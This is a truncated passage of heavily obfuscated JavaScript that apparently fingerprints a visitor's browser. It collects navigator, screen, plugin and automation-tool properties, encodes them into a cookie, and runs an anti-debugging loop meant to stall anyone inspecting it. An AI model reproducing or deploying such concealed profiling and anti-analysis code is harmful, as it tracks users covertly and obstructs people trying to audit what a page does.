_0x3de1d6=0x0;_0x3de1d6<0x3;_0x3de1d6++){_0x28381c+=_0x460161[_0x3de1d6];}continue;case'\x39':_0x1a1a13[_0xe167('0x52', '\x49\x6e\x47\x45')](_0x1bb16a);continue;case'\x31\x30':var _0x2ceb7d=_0x1a1a13[_0xe167('0x53', '\x57\x31\x6a\x21')](_0x5c6f27);continue;case'\x31\x31':for(var _0x4113b5=0x0;_0x1a1a13[_0xe167('0x54', '\x2a\x4f\x37\x51')](_0x4113b5,_0x2ceb7d[_0xe167('0x55', '\x37\x56\x5e\x35')]);_0x4113b5++){_0x3efa02[_0x4113b5]=_0x537710(_0x1a1a13[_0xe167('0x56', '\x41\x6d\x58\x73')](_0x17026e,_0x2ceb7d[_0x4113b5]));}continue;case'\x31\x32':var _0x4c820a='';continue;case'\x31\x33':var _0x3efa02=new _0x2a84c3[_0xe167('0x57', '\x67\x4a\x37\x68')](_0x2ceb7d[_0xe167('0x58', '\x4f\x24\x36\x6d')]);continue;case'\x31\x34':for(var _0x4113b5=0x0;_0x1a1a13[_0xe167('0x59', '\x62\x59\x4c\x24')](_0x4113b5,_0x81c4b1[_0xe167('0x5a', '\x58\x4f\x55\x6e')]);_0x4113b5++){_0x4c820a+=_0x1a1a13[_0xe167('0x5b', '\x62\x59\x31\x28')](_0x81c4b1[_0xe167('0x5c', '\x2a\x4f\x37\x51')](_0x4113b5),_0x16cebe[_0xe167('0x5d', '\x28\x4b\x5a\x26')](_0x4113b5%_0x16cebe[_0xe167('0xd', '\x6b\x6a\x6e\x39')]))[_0xe167('0x5e', '\x6c\x21\x77\x57')](0x10);}continue;case'\x31\x35':var _0x3f7e8f;continue;case'\x31\x36':_0x167e[_0xe167('0x5f', '\x48\x4c\x78\x37')]();continue;case'\x31\x37':var _0x16cebe=_0x3efa02[_0xe167('0x60', '\x58\x70\x61\x66')]();continue;case'\x31\x38':var _0x2992f0='';continue;}break;}}function _0x537710(_0x2d31fc){var _0x112a53=0x0;for(var _0x55f33d=0x0;_0x2672f5[_0xe167('0x61', '\x35\x54\x41\x58')](_0x55f33d,_0x2d31fc[_0xe167('0x62', '\x45\x72\x6f\x41')]);_0x55f33d++){_0x112a53+=_0x2d31fc[_0xe167('0x63', '\x36\x52\x2a\x26')](_0x55f33d);}_0x1bb16a();return _0x112a53;}function _0xde00b7(_0x513299,_0x53edec,_0x2e6bb2){var _0x171a8d={'\x4e\x78\x72':function _0x3b1043(_0x5c4df4,_0x18cdf0){return _0x2672f5[_0xe167('0x64', '\x53\x42\x52\x75')](_0x5c4df4,_0x18cdf0);},'\x69\x74\x62':function _0x3097af(_0x5a98d5,_0x3a4cdf){return _0x2672f5[_0xe167('0x65', '\x68\x5a\x76\x6a')](_0x5a98d5,_0x3a4cdf);},'\x4e\x79\x64':function _0xeb396a(_0x52309d,_0x13c26b){return _0x52309d/_0x13c26b;},'\x6f\x75\x51':function _0x4c3e97(_0x234e9a,_0x41a871){return _0x2672f5[_0xe167('0x66', '\x39\x5d\x6b\x55')](_0x234e9a,_0x41a871);}};var _0x116b1d='';var _0x11ae6c=_0xe167('0x67', '\x5a\x42\x45\x65');var _0x141726=0x2;var _0x2c745e=0x0;var _0xcf9049=[];for(var _0x577798=0x0;_0x2672f5[_0xe167('0x68', '\x40\x75\x4b\x61')](_0x577798,_0x11ae6c[_0xe167('0x69', '\x54\x57\x36\x35')]);_0x577798++){_0xcf9049[_0xe167('0x6a', '\x41\x6d\x58\x73')](_0x577798);}var _0x143da6=_0xcf9049[_0xe167('0x6b', '\x41\x6d\x58\x73')](function(_0x526165){return _0x171a8d[_0xe167('0x6c', '\x50\x36\x74\x43')](_0xcf9049[_0x526165],_0x141726)?'':_0x11ae6c[_0x526165];})[_0xe167('0x6d', '\x4a\x29\x6b\x4a')]('');var _0x3c69de=_0xcf9049[_0xe167('0x6e', '\x42\x30\x5a\x52')](function(_0x1446bf){return _0x2672f5[_0xe167('0x6f', '\x75\x67\x49\x35')](_0xcf9049[_0x1446bf],_0x141726)?_0x11ae6c[_0x1446bf]:'';})[_0xe167('0x70', '\x7a\x35\x65\x5a')]('');var _0xbc47c1=[];for(var _0x3eff26=0x0;_0x3eff26<_0x2672f5[_0xe167('0x71', '\x35\x54\x41\x58')](_0x143da6[_0xe167('0x72', '\x34\x42\x79\x30')],_0x3c69de[_0xe167('0x73', '\x53\x42\x52\x75')]);_0x3eff26++){_0xbc47c1[_0xe167('0x74', '\x77\x4d\x23\x59')](_0x3eff26);}var _0x5bd857=_0xbc47c1[_0xe167('0x75', '\x5a\x42\x45\x65')](function(_0x26b0a6){return _0x171a8d[_0xe167('0x76', '\x62\x59\x31\x28')](_0x171a8d[_0xe167('0x77', '\x62\x59\x4c\x24')](_0x26b0a6,_0x141726),_0x2c745e)?_0x143da6[_0x171a8d[_0xe167('0x78', '\x54\x35\x30\x21')](_0x26b0a6,_0x141726)]:_0x3c69de[_0x171a8d[_0xe167('0x79', '\x36\x23\x75\x55')](_0x171a8d[_0xe167('0x7a', '\x67\x76\x73\x61')](_0x26b0a6,_0x141726),_0x2c745e)];})[_0xe167('0x7b', '\x34\x42\x79\x30')]('');if(_0x2e6bb2){var _0x5ed34f=new _0x2a84c3[_0xe167('0x7c', '\x26\x2a\x56\x6e')]();_0x5ed34f[_0xe167('0x7d', '\x37\x56\x5e\x35')](_0x5ed34f[_0xe167('0x7e', '\x35\x54\x41\x58')]()+_0x2672f5[_0xe167('0x7f', '\x34\x42\x79\x30')](_0x2e6bb2,0x3e8));var _0x116b1d=_0x2672f5[_0xe167('0x80', '\x39\x5d\x6b\x55')](_0xe167('0x81', '\x47\x59\x5d\x72'),_0x5ed34f[_0xe167('0x82', '\x62\x59\x31\x28')]());}_0x8f1f71[_0xe167('0x83', '\x73\x70\x4a\x71')]=_0x2672f5[_0xe167('0x84', '\x68\x5a\x76\x6a')](_0x2672f5[_0xe167('0x85', '\x6c\x21\x77\x57')](_0x513299+'\x3d'+_0x53edec,_0x116b1d),_0xe167('0x86', '\x4f\x24\x36\x6d'));}function _0x36feb4(){function _0xf3128b(_0x31c6dc){if(_0x2672f5[_0xe167('0x87', '\x46\x5b\x5e\x34')]((''+_0x2672f5[_0xe167('0x88', '\x28\x4b\x5a\x26')](_0x31c6dc,_0x31c6dc))[_0xe167('0x55', '\x37\x56\x5e\x35')],0x1)||_0x2672f5[_0xe167('0x89', '\x5b\x7a\x23\x33')](_0x31c6dc,0x14)===0x0){(function(){}[_0xe167('0x8a', '\x4a\x29\x6b\x4a')](_0xe167('0x8b', '\x42\x30\x5a\x52'))());}else{(function(){}[_0xe167('0x8c', '\x46\x5b\x5e\x34')](_0xe167('0x8d', '\x46\x5b\x5e\x34'))());}return _0xf3128b(++_0x31c6dc);}try{return _0x2672f5[_0xe167('0x8e', '\x47\x59\x5d\x72')](_0xf3128b,0x0);}catch(_0x5696b5){}};function _0x1bb16a(){if(_0x2672f5[_0xe167('0x8f', '\x40\x75\x4b\x61')](_0x2672f5[_0xe167('0x90', '\x35\x54\x41\x58')](new _0x2a84c3[_0xe167('0x91', '\x28\x4b\x5a\x26')]()[_0xe167('0x92', '\x50\x36\x74\x43')](),_0x1aedc3),0x1f4)){_0x2672f5[_0xe167('0x93', '\x51\x26\x48\x58')](_0x36feb4);}}function _0x14ff6d(_0x199e4f){var _0x515017='';var _0x31488c=new Array();for(var _0xb1228b=0x0;_0x2672f5[_0xe167('0x94', '\x46\x5b\x5e\x34')](_0xb1228b,_0x199e4f[_0xe167('0x95', '\x75\x67\x49\x35')]);_0xb1228b++){var _0x52811c=_0x199e4f[_0xb1228b][0x0];var _0x7fc3d1=_0x199e4f[_0xb1228b][0x2];switch(_0x199e4f[_0xb1228b][0x1]){case _0xe167('0x96', '\x4f\x24\x36\x6d'):try{if(_0x2672f5[_0xe167('0x97', '\x26\x2a\x56\x6e')](typeof _0x2672f5[_0xe167('0x98', '\x4a\x29\x6b\x4a')](_0x7fc3d1),_0xe167('0x99', '\x36\x23\x75\x55'))){_0x31488c[_0x31488c[_0xe167('0x69', '\x54\x57\x36\x35')]]=_0x280a14(_0x2672f5[_0xe167('0x9a', '\x36\x23\x75\x55')](_0x52811c,_0xe167('0x9b', '\x5a\x42\x45\x65')));}else{_0x31488c[_0x31488c[_0xe167('0x9c', '\x4a\x56\x51\x76')]]=_0x2672f5[_0xe167('0x9d', '\x40\x75\x4b\x61')](_0x280a14,_0x52811c+_0xe167('0x9e', '\x36\x23\x75\x55'));}}catch(_0x58bf00){_0x31488c[_0x31488c[_0xe167('0x9f', '\x41\x6d\x58\x73')]]=_0x2672f5[_0xe167('0xa0', '\x4a\x56\x51\x76')](_0x280a14,_0x2672f5[_0xe167('0xa1', '\x46\x5b\x5e\x34')](_0x52811c,_0xe167('0xa2', '\x68\x5a\x76\x6a')));}break;case _0xe167('0xa3', '\x63\x5b\x37\x67'):try{try{_0x515017=_0x2672f5[_0xe167('0xa4', '\x50\x36\x74\x43')](_0x7fc3d1);if(_0x2672f5[_0xe167('0xa5', '\x47\x59\x5d\x72')](typeof _0x515017,_0xe167('0xa6', '\x67\x4a\x37\x68'))){_0x31488c[_0x31488c[_0xe167('0xa7', '\x50\x36\x74\x43')]]=_0x2672f5[_0xe167('0xa8', '\x49\x6e\x47\x45')](_0x280a14,_0x2672f5[_0xe167('0xa9', '\x4a\x56\x51\x76')](_0x52811c,_0xe167('0xaa', '\x57\x31\x6a\x21')));}else if(_0x2672f5[_0xe167('0xab', '\x57\x31\x6a\x21')](_0x515017,null)){_0x31488c[_0x31488c[_0xe167('0x95', '\x75\x67\x49\x35')]]=_0x2672f5[_0xe167('0xac', '\x5b\x7a\x23\x33')](_0x280a14,_0x2672f5[_0xe167('0xad', '\x62\x59\x4c\x24')](_0x52811c,_0xe167('0xae', '\x65\x50\x40\x29')));}else{_0x31488c[_0x31488c[_0xe167('0xaf', '\x57\x31\x6a\x21')]]=_0x2672f5[_0xe167('0xb0', '\x41\x6d\x58\x73')](_0x280a14,_0x2672f5[_0xe167('0xb1', '\x47\x59\x5d\x72')](_0x2672f5[_0xe167('0xb2', '\x5a\x42\x45\x65')](_0x52811c,'\x3d'),_0x515017[_0xe167('0xb3', '\x36\x23\x75\x55')]()));}}catch(_0x193b86){_0x31488c[_0x31488c[_0xe167('0xb4', '\x5b\x7a\x23\x33')]]=_0x280a14(_0x52811c+_0xe167('0xb5', '\x54\x57\x36\x35'));break;}break;}catch(_0x3cf8a0){_0x31488c[_0x31488c[_0xe167('0xa7', '\x50\x36\x74\x43')]]=_0x2672f5[_0xe167('0xb6', '\x62\x59\x4c\x24')](_0x280a14,_0x2672f5[_0xe167('0xb7', '\x67\x4a\x37\x68')](_0x2672f5[_0xe167('0xb8', '\x4f\x24\x36\x6d')](_0x52811c,'\x3d'),_0x3cf8a0));}break;case _0xe167('0xb9', '\x53\x42\x52\x75'):try{var _0x74adb=[];try{_0x379332=_0x74adb[_0xe167('0xba', '\x41\x6d\x58\x73')]('\x69');}catch(_0xda4eb9){_0x31488c[_0x31488c[_0xe167('0xbb', '\x62\x59\x31\x28')]]=_0x2672f5[_0xe167('0xbc', '\x34\x42\x79\x30')](_0x280a14,_0xe167('0xbd', '\x4f\x24\x36\x6d'));break;}try{var _0x397a5e=_0x5985aa[_0xe167('0xbe', '\x28\x4b\x5a\x26')][_0xe167('0xbf', '\x77\x4d\x23\x59')];if(_0x397a5e==0x0||_0x2672f5[_0xe167('0xc0', '\x49\x6e\x47\x45')](_0x397a5e,null)){_0x31488c[_0x31488c[_0xe167('0xc1', '\x67\x4a\x37\x68')]]=_0x2672f5[_0xe167('0xc2', '\x47\x59\x5d\x72')](_0x280a14,_0xe167('0xc3', '\x62\x59\x31\x28'));break;}}catch(_0x2f5a9f){_0x31488c[_0x31488c[_0xe167('0xc4', '\x23\x67\x26\x24')]]=_0x280a14(_0xe167('0xc5', '\x5a\x42\x45\x65'));break;}for(var _0x379332=0x0;_0x379332<_0x5985aa[_0xe167('0xc6', '\x54\x57\x36\x35')][_0xe167('0x3a', '\x68\x5a\x76\x6a')];_0x379332++){if(typeof _0x5985aa[_0xe167('0xc7', '\x57\x31\x6a\x21')][_0x379332]===_0xe167('0xc8', '\x6b\x6a\x6e\x39')){_0x31488c[_0x31488c[_0xe167('0xc9', '\x39\x5d\x6b\x55')]]=_0x2672f5[_0xe167('0xca', '\x65\x50\x40\x29')](_0x280a14,_0xe167('0xcb', '\x49\x6e\x47\x45'));break;}var _0x4e5048=_0x5985aa[_0xe167('0xcc', '\x5a\x42\x45\x65')][_0x379332][_0xe167('0xcd', '\x64\x56\x33\x55')];var _0x28dc48=_0xe167('0xce', '\x53\x42\x52\x75');if(_0x2672f5[_0xe167('0xcf', '\x32\x67\x48\x6b')](typeof _0x4e5048,_0xe167('0xd0', '\x41\x6d\x58\x73'))){_0x28dc48=_0xe167('0xd1', '\x32\x67\x48\x6b');}else if(_0x2672f5[_0xe167('0xd2', '\x53\x42\x52\x75')](_0x4e5048[_0xe167('0xd3', '\x47\x59\x5d\x72')]('\x2e')[_0xe167('0xd4', '\x51\x26\x48\x58')],0x1)){_0x28dc48=_0x4e5048[_0xe167('0xd5', '\x49\x6e\x47\x45')]('\x2e')[_0xe167('0xd6', '\x47\x59\x5d\x72')]();}if(_0x2672f5[_0xe167('0xd7', '\x4a\x56\x51\x76')](_0x74adb[_0xe167('0xd8', '\x47\x59\x5d\x72')](_0x28dc48),0x0)){_0x74adb[_0xe167('0xd9', '\x54\x35\x30\x21')](_0x28dc48);}}for(var _0x379332=0x0;_0x2672f5[_0xe167('0xda', '\x58\x4f\x55\x6e')](_0x379332,_0x74adb[_0xe167('0x73', '\x53\x42\x52\x75')]);_0x379332++){_0x31488c[_0x31488c[_0xe167('0x55', '\x37\x56\x5e\x35')]]=_0x2672f5[_0xe167('0xdb', '\x7a\x35\x65\x5a')](_0x280a14,_0x2672f5[_0xe167('0xdc', '\x23\x67\x26\x24')](_0xe167('0xdd', '\x49\x6e\x47\x45'),_0x74adb[_0x379332]));}}catch(_0xe1e1a7){_0x31488c[_0x31488c[_0xe167('0xc1', '\x67\x4a\x37\x68')]]=_0x2672f5[_0xe167('0xde', '\x50\x36\x74\x43')](_0x280a14,_0x2672f5[_0xe167('0xdf', '\x41\x67\x70\x35')](_0xe167('0xe0', '\x50\x36\x74\x43'),_0xe1e1a7));}break;case _0xe167('0xe1', '\x26\x2a\x56\x6e'):if(_0x2672f5[_0xe167('0xcf', '\x32\x67\x48\x6b')](_0x52811c,_0xe167('0xe2', '\x64\x59\x53\x62'))){try{var _0x4ada66='';var _0x45d01d=navigator[_0xe167('0xe3', '\x58\x70\x61\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe167('0xe4', '\x35\x54\x41\x58')](_0x45d01d)){_0x4ada66=_0xe167('0xe5', '\x5a\x42\x45\x65');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe167('0xe6', '\x41\x6d\x58\x73')](_0x45d01d)){_0x4ada66=_0xe167('0xe7', '\x40\x75\x4b\x61');}else{_0x4ada66=_0xe167('0xe8', '\x45\x72\x6f\x41');}_0x31488c[_0x31488c[_0xe167('0xc1', '\x67\x4a\x37\x68')]]=_0x2672f5[_0xe167('0xe9', '\x36\x52\x2a\x26')](_0x280a14,_0x2672f5[_0xe167('0xea', '\x4f\x24\x36\x6d')](_0x2672f5[_0xe167('0xeb', '\x26\x2a\x56\x6e')](_0x52811c,'\x3d'),_0x4ada66));}catch(_0x437449){_0x31488c[_0x31488c[_0xe167('0x73', '\x53\x42\x52\x75')]]=_0x2672f5[_0xe167('0xec', '\x77\x4d\x23\x59')](_0x280a14,_0x2672f5[_0xe167('0xed', '\x64\x56\x33\x55')](_0x52811c,_0xe167('0xee', '\x4a\x29\x6b\x4a'))+_0x437449[_0xe167('0xef', '\x62\x77\x7a\x52')]());}}break;}_0x1bb16a();}return _0x31488c[_0xe167('0xf0', '\x23\x67\x26\x24')]();}var _0x5cf7fd=[[_0xe167('0xf1', '\x63\x5b\x37\x67'),_0xe167('0xf2', '\x23\x67\x26\x24'),function(){return navigator;}],[_0xe167('0xf3', '\x4a\x29\x6b\x4a'),_0xe167('0xf4', '\x48\x4c\x78\x37'),function(){return navigator[_0xe167('0xf5', '\x4f\x24\x36\x6d')];}],[_0xe167('0xf6', '\x7a\x35\x65\x5a'),_0xe167('0xf7', '\x54\x57\x36\x35'),function(){return navigator[_0xe167('0xf8', '\x54\x35\x30\x21')];}],[_0xe167('0xf9', '\x7a\x35\x65\x5a'),_0xe167('0xfa', '\x36\x23\x75\x55'),function(){return _0x2672f5[_0xe167('0xfb', '\x6c\x21\x77\x57')](navigator[_0xe167('0xfc', '\x6b\x6a\x6e\x39')][_0xe167('0xfd', '\x54\x35\x30\x21')],0x0);}],[_0xe167('0xfe', '\x47\x59\x5d\x72'),_0xe167('0xff', '\x64\x59\x53\x62'),function(){return navigator[_0xe167('0x100', '\x48\x4c\x78\x37')];}],[_0xe167('0x101', '\x47\x59\x5d\x72'),_0xe167('0x102', '\x49\x6e\x47\x45'),function(){return navigator[_0xe167('0x103', '\x32\x67\x48\x6b')];}],[_0xe167('0x104', '\x50\x36\x74\x43'),_0xe167('0x105', '\x62\x59\x4c\x24'),function(){}],[_0xe167('0x106', '\x67\x76\x73\x61'),_0xe167('0x107', '\x5b\x7a\x23\x33'),function(){var _0x5dec3b=ActiveXObject;return _0x5dec3b;}],[_0xe167('0x108', '\x63\x5b\x37\x67'),_0xe167('0x109', '\x64\x56\x33\x55'),function(){var _0x1d9c2a=webkitURL;return _0x1d9c2a;}],[_0xe167('0x10a', '\x32\x67\x48\x6b'),_0xe167('0x10b', '\x54\x57\x36\x35'),function(){var _0x101c10=_phantom;return _0x101c10;}],[_0xe167('0x10c', '\x73\x70\x4a\x71'),_0xe167('0x10d', '\x75\x67\x49\x35'),function(){var _0x538cce=callPhantom;return _0x538cce;}],[_0xe167('0x10e', '\x58\x4f\x55\x6e'),_0xe167('0x96', '\x4f\x24\x36\x6d'),function(){var _0x48c90a=chrome;return _0x48c90a;}],[_0xe167('0x10f', '\x50\x36\x74\x43'),_0xe167('0x110', '\x65\x50\x40\x29'),function(){var _0x583a72=yandex;return _0x583a72;}],[_0xe167('0x111', '\x63\x5b\x37\x67'),_0xe167('0x112', '\x49\x6e\x47\x45'),function(){var _0x302a4f=opera;return _0x302a4f;}],[_0xe167('0x113', '\x54\x35\x30\x21'),_0xe167('0x114', '\x4a\x29\x6b\x4a'),function(){var _0xfb1e88=opr;return _0xfb1e88;}],[_0xe167('0x115', '\x2a\x4f\x37\x51'),_0xe167('0x116', '\x6c\x21\x77\x57'),function(){var _0x16a278=safari;return _0x16a278;}],[_0xe167('0x117', '\x51\x26\x48\x58'),_0xe167('0x118', '\x32\x67\x48\x6b'),function(){var _0x1ecc4a=awesomium;return _0x1ecc4a;}],[_0xe167('0x119', '\x62\x59\x4c\x24'),_0xe167('0x11a', '\x64\x59\x53\x62'),function(){var _0x3aef24=puffinDevice;return _0x3aef24;}],[_0xe167('0x11b', '\x68\x5a\x76\x6a'),_0xe167('0x11c', '\x28\x4b\x5a\x26'),function(){var _0x40d424=__nightmare;return _0x40d424;}],[_0xe167('0x11d', '\x42\x30\x5a\x52'),_0xe167('0x11e', '\x62\x59\x31\x28'),function(){var _0x12bf2e=domAutomation;return _0x12bf2e;}],[_0xe167('0x11f', '\x36\x52\x2a\x26'),_0xe167('0x120', '\x67\x4a\x37\x68'),function(){var _0x33ff33=domAutomationController;return _0x33ff33;}],[_0xe167('0x121', '\x35\x54\x41\x58'),_0xe167('0x122', '\x6b\x6a\x6e\x39'),function(){var _0x379860=_Selenium_IDE_Recorder;return _0x379860;}],[_0xe167('0x123', '\x5a\x42\x45\x65'),_0xe167('0x120', '\x67\x4a\x37\x68'),function(){return document[_0xe167('0x124', '\x4a\x29\x6b\x4a')];}],[_0xe167('0x125', '\x28\x4b\x5a\x26'),_0xe167('0x126', '\x34\x42\x79\x30'),function(){return document[_0xe167('0x127', '\x40\x75\x4b\x61')];}],[_0xe167('0x128', '\x58\x4f\x55\x6e'),_0xe167('0x129', '\x57\x31\x6a\x21'),function(){return process[_0xe167('0x12a', '\x41\x67\x70\x35')];}],[_0xe167('0x12b', '\x46\x5b\x5e\x34'),_0xe167('0x11a', '\x64\x59\x53\x62'),function(){return global[_0xe167('0x12c', '\x5b\x7a\x23\x33')];}],[_0xe167('0x12d', '\x67\x76\x73\x61'),_0xe167('0x11c', '\x28\x4b\x5a\x26'),function(){return global[_0xe167('0x12e', '\x64\x56\x33\x55')];}],[_0xe167('0x12f', '\x2a\x4f\x37\x51'),_0xe167('0x130', '\x5a\x42\x45\x65'),function(){return WebAssembly;}],[_0xe167('0x131', '\x28\x4b\x5a\x26'),_0xe167('0x132', '\x42\x30\x5a\x52'),function(){return require('\x66\x73');}],[_0xe167('0x133', '\x42\x30\x5a\x52'),_0xe167('0x134', '\x75\x67\x49\x35'),function(){return _0x2672f5[_0xe167('0x135', '\x2a\x4f\x37\x51')](globalThis,global);}],[_0xe167('0x136', '\x7a\x35\x65\x5a'),_0xe167('0x137', '\x57\x31\x6a\x21'),function(){return window[_0xe167('0x138', '\x4f\x24\x36\x6d')]();}],[_0xe167('0x139', '\x35\x54\x41\x58'),_0xe167('0x13a', '\x39\x5d\x6b\x55'),function(){return navigator[_0xe167('0x13b', '\x42\x30\x5a\x52')];}],[_0xe167('0x13c', '\x58\x4f\x55\x6e'),_0xe167('0x118', '\x32\x67\x48\x6b'),function(){return navigator[_0xe167('0x13d', '\x34\x42\x79\x30')];}],[_0xe167('0x13e', '\x6c\x21\x77\x57'),_0xe167('0x13f', '\x77\x4d\x23\x59'),function(){return navigator[_0xe167('0x140', '\x36\x23\x75\x55')];}],[_0xe167('0x141', '\x6c\x21\x77\x57'),_0xe167('0x137', '\x57\x31\x6a\x21'),function(){return _0x2672f5[_0xe167('0x142', '\x32\x67\x48\x6b')](navigator[_0xe167('0x143', '\x40\x75\x4b\x61')],'\x43');}],[_0xe167('0x144', '\x68\x5a\x76\x6a'),_0xe167('0xa3', '\x63\x5b\x37\x67'),function(){window[_0xe167('0x145', '\x57\x31\x6a\x21')]=Object[_0xe167('0x146', '\x50\x36\x74\x43')](window);return window[_0xe167('0x147', '\x6b\x6a\x6e\x39')][_0xe167('0x69', '\x54\x57\x36\x35')];}],[_0xe167('0x148', '\x48\x4c\x78\x37'),_0xe167('0x149', '\x45\x72\x6f\x41'),function(){return _0x2672f5[_0xe167('0x14a', '\x50\x36\x74\x43')](window[_0xe167('0x14b', '\x51\x26\x48\x58')],0x0);}],[_0xe167('0x14c', '\x4f\x24\x36\x6d'),_0xe167('0x14d', '\x4a\x56\x51\x76'),function(){return _0x2672f5[_0xe167('0x14e', '\x53\x42\x52\x75')](window[_0xe167('0x14f', '\x45\x72\x6f\x41')],0x0);}],[_0xe167('0x150', '\x54\x57\x36\x35'),_0xe167('0x151', '\x48\x4c\x78\x37'),function(){return window[_0xe167('0x152', '\x4f\x24\x36\x6d')];}],[_0xe167('0x153', '\x41\x6d\x58\x73'),_0xe167('0x154', '\x6b\x6a\x6e\x39'),function(){return window[_0xe167('0x155', '\x4a\x56\x51\x76')][_0xe167('0x138', '\x4f\x24\x36\x6d')]();}],[_0xe167('0x156', '\x64\x56\x33\x55'),_0xe167('0xf7', '\x54\x57\x36\x35'),function(){return _0x2672f5[_0xe167('0x157', '\x53\x42\x52\x75')](Boolean,_0x2672f5[_0xe167('0x158', '\x49\x6e\x47\x45')](typeof process,_0xe167('0x159', '\x58\x70\x61\x66'))&&process[_0xe167('0x15a', '\x69\x70\x42\x43')]&&process[_0xe167('0x15b', '\x4f\x24\x36\x6d')][_0xe167('0x15c', '\x6c\x21\x77\x57')]);}],[_0xe167('0x15d', '\x2a\x4f\x37\x51'),_0xe167('0x15e', '\x36\x52\x2a\x26'),function(){return document[_0xe167('0x15f', '\x41\x6d\x58\x73')];}],[_0xe167('0x160', '\x54\x57\x36\x35'),_0xe167('0x15e', '\x36\x52\x2a\x26'),function(){return eval[_0xe167('0x161', '\x73\x70\x4a\x71')]()[_0xe167('0x162', '\x63\x5b\x37\x67')];}],[_0xe167('0x163', '\x40\x75\x4b\x61'),_0xe167('0x164', '\x41\x6d\x58\x73'),function(){return navigator[_0xe167('0x165', '\x68\x5a\x76\x6a')][_0xe167('0x166', '\x68\x5a\x76\x6a')];}],[_0xe167('0x167', '\x26\x2a\x56\x6e'),_0xe167('0x168', '\x67\x76\x73\x61'),function(){return deviceType;}],[_0xe167('0x169', '\x37\x56\x5e\x35'),_0xe167('0x16a', '\x58\x4f\x55\x6e'),function(){return screen[_0xe167('0x16b', '\x28\x4b\x5a\x26')];}],[_0xe167('0x16c', '\x5b\x7a\x23\x33'),_0xe167('0x16d', '\x54\x35\x30\x21'),function(){return screen[_0xe167('0x16e', '\x26\x2a\x56\x6e')];}],[_0xe167('0x16f', '\x4f\x24\x36\x6d'),_0xe167('0x151', '\x48\x4c\x78\x37'),function(){var _0x6a0680=eoapi;return _0x6a0680;}],[_0xe167('0x170', '\x41\x67\x70\x35'),_0xe167('0x171', '\x68\x5a\x76\x6a'),function(){var _0x11c494=eoapi_VerifyThis;return _0x11c494;}],[_0xe167('0x172', '\x67\x76\x73\x61'),_0xe167('0x13a', '\x39\x5d\x6b\x55'),function(){var _0x589e0b=eoapi_extInvoke;return _0x589e0b;}],[_0xe167('0x173', '\x58\x70\x61\x66'),_0xe167('0x174', '\x63\x5b\x37\x67'),function(){var _0x31533e=eoWebBrowserDispatcher;return _0x31533e;}],[_0xe167('0x175', '\x68\x5a\x76\x6a'),_0xe167('0x109', '\x64\x56\x33\x55'),function(){return window[_0xe167('0x176', '\x54\x57\x36\x35')];}],[_0xe167('0x177', '\x64\x59\x53\x62'),_0xe167('0x178', '\x53\x42\x52\x75'),function(){return _0x2672f5[_0xe167('0x179', '\x48\x4c\x78\x37')](navigator[_0xe167('0x17a', '\x53\x42\x52\x75')][_0xe167('0x72', '\x34\x42\x79\x30')],0x2);}],[_0xe167('0x17b', '\x37\x56\x5e\x35'),_0xe167('0x137', '\x57\x31\x6a\x21'),function(){return _0x2672f5[_0xe167('0x17c', '\x54\x35\x30\x21')](navigator[_0xe167('0x17d', '\x5b\x7a\x23\x33')][_0xe167('0x17e', '\x36\x52\x2a\x26')],0x2);}],[_0xe167('0x17f', '\x53\x42\x52\x75'),_0xe167('0x112', '\x49\x6e\x47\x45'),function(){return window[_0xe167('0x180', '\x54\x57\x36\x35')];}],[_0xe167('0x181', '\x7a\x35\x65\x5a'),_0xe167('0x182', '\x50\x36\x74\x43'),function(){return navigator[_0xe167('0x183', '\x4a\x56\x51\x76')][_0xe167('0x184', '\x57\x31\x6a\x21')][0x0][_0xe167('0x185', '\x75\x67\x49\x35')];}],[_0xe167('0x186', '\x7a\x35\x65\x5a'),_0xe167('0x187', '\x5a\x42\x45\x65'),function(){return navigator[_0xe167('0x188', '\x62\x59\x4c\x24')][_0xe167('0x189', '\x64\x56\x33\x55')][0x1][_0xe167('0x18a', '\x4a\x56\x51\x76')];}],[_0xe167('0x18b', '\x69\x70\x42\x43'),_0xe167('0xa3', '\x63\x5b\x37\x67'),function(){return navigator[_0xe167('0x18c', '\x47\x59\x5d\x72')][_0xe167('0x18d', '\x45\x72\x6f\x41')][0x2][_0xe167('0x18e', '\x54\x35\x30\x21')];}],[_0xe167('0x18f', '\x62\x77\x7a\x52'),_0xe167('0x190', '\x26\x2a\x56\x6e'),function(){return navigator[_0xe167('0x191', '\x45\x72\x6f\x41')][_0xe167('0x192', '\x54\x35\x30\x21')];}],[_0xe167('0x193', '\x4f\x24\x36\x6d'),_0xe167('0x116', '\x6c\x21\x77\x57'),function(){return navigator[_0xe167('0x194', '\x64\x56\x33\x55')];}],[_0xe167('0x195', '\x63\x5b\x37\x67'),_0xe167('0x134', '\x75\x67\x49\x35'),function(){return navigator[_0xe167('0x196', '\x62\x77\x7a\x52')][_0xe167('0x197', '\x67\x4a\x37\x68')];}],[_0xe167('0x198', '\x54\x57\x36\x35'),_0xe167('0x199', '\x65\x50\x40\x29'),function(){return navigator[_0xe167('0x19a', '\x46\x5b\x5e\x34')][_0xe167('0x19b', '\x62\x59\x31\x28')];}]];try{var _0x353e0c=_0xe167('0x19c', '\x63\x5b\x37\x67')[_0xe167('0x19d', '\x32\x67\x48\x6b')]('\x7c'),_0x37cefc=0x0;while(!![]){switch(_0x353e0c[_0x37cefc++]){case'\x30':var _0x2dae72=_0x376a7d[_0xe167('0x19e', '\x67\x76\x73\x61')](0x0,0x3);continue;case'\x31':_0x8f1f71[_0xe167('0x19f', '\x73\x70\x4a\x71')](_0xe167('0x1a0', '\x67\x76\x73\x61'))[_0xe167('0x1a1', '\x50\x36\x74\x43')]=_0x2672f5[_0xe167('0x1a2', '\x58\x4f\x55\x6e')](_0xe167('0x1a3', '\x50\x36\x74\x43'),_0x2a84c3[_0xe167('0x1a4', '\x36\x52\x2a\x26')][_0xe167('0x1a5', '\x49\x6e\x47\x45')]());continue;case'\x32':_0x2672f5[_0xe167('0x1a6', '\x75\x67\x49\x35')](_0x1bb16a);continue;case'\x33':if(_0x52f2ee){_0x5cf7fd[_0xe167('0x1a7', '\x62\x59\x31\x28')]([_0x52f2ee,_0xe167('0x1a8', '\x62\x77\x7a\x52')]);_0x2672f5[_0xe167('0x1a9', '\x58\x70\x61\x66')](_0x10ca9e,_0x14ff6d(_0x5cf7fd));}continue;case'\x34':if(!_0x2a84c3[_0xe167('0x1aa', 